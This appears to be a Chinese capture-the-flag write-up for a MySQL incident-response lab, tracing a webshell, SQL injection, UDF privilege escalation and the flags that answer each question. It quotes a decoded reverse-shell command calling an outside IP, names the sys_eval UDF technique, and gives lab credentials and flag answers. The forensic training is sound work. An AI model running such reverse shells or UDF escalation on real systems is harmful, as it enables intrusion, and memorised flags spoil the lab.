第二章 日志分析-mysql应急响应

最后更新时间:

文章总字数:

预计阅读时间:

页面浏览: 加载中...

简介:

mysql应急响应 ssh账号 root 密码 xjmysql

ssh env.xj.edisec.net -p xxxxx

1.黑客第一次写入的shell flag{关键字符串}

2.黑客反弹shell的ip flag{ip}

3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx

4.黑客获取的权限 flag{whoami后的值}

1.



黑客第一次写入的shell flag{关键字符串}

查看网站目录 /var/www/html ,有个 sh.php 文件比较可疑,查看一下发现一句话木马,flag{ccfda79e-7aa1-4275-bc26-a6189eb9a20b}

2.

黑客反弹shell的ip flag{ip}





我们到网站目录,搜索一下mysql登陆的凭证,进入mysql查看下日志的目录,很遗憾mysql没有开启日志记录





这里我们猜测是用sql注入的方式攻击的,在 /var/log 目录下有apache,我们分析 /var/log/apache2/access.log



可以发现存在sql注入攻击,由于存在URL编码,我们将 access.log 下载到本地,用 notepad++ 解码,发现存在 base64 编码后的反弹shell特征,解码后bash -i >&/dev/tcp/192.168.100.13/777 0>&1,flag{192.168.100.13}

3.

黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx





利用 mysql 提权,首先想到 udf 提权,该提权方法需要向 mysql 插件目录写入动态链接库文件,故可用 find 搜索是否存在该类文件,命令为find / -path '*/plugin/*' -name '*.so' 2>/dev/null,发现有两个疑似 udf 提权的文件,经测试提权的文件是 /usr/lib/mysql/plugin/udf.so ,flag{b1818bde4e310f3d23f1005185b973e7}



看了巨魔的WP,发现可以进 mysql 查询 mysql 的 func 列表,如下:

4.



黑客获取的权限 flag{whoami后的值}

根据前面第二题注入的 mysql 代码,我们进 mysql 执行下 udf 中的 sys_eval 函数即可,flag{mysql}